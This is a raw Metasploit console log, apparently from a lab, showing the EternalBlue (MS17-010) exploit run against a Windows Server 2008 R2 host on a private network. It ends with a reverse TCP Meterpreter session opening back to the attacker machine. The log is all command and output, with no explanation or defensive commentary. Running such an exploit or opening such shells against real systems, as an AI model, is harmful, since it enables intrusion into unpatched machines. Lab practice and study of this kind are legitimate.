 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.34.149:4444
[*] 192.168.34.150:445 - Connecting to target for exploitation.
[+] 192.168.34.150:445 - Connection established for exploitation.
[+] 192.168.34.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.34.150:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.34.150:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.34.150:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.34.150:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.34.150:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.34.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.34.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.34.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.34.150:445 - Starting non-paged pool grooming
[+] 192.168.34.150:445 - Sending SMBv2 buffers
[+] 192.168.34.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.34.150:445 - Sending final SMBv2 buffers.
[*] 192.168.34.150:445 - Sending last fragment of exploit packet!
[*] 192.168.34.150:445 - Receiving response from exploit packet
[+] 192.168.34.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.34.150:445 - Sending egg to corrupted connection.
[*] 192.168.34.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.34.150
[*] Meterpreter session 2 opened (192.168.34.149:4444 -> 192.168.34.150:49328) at 2019-04-16 18:51:53 +0200
[+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >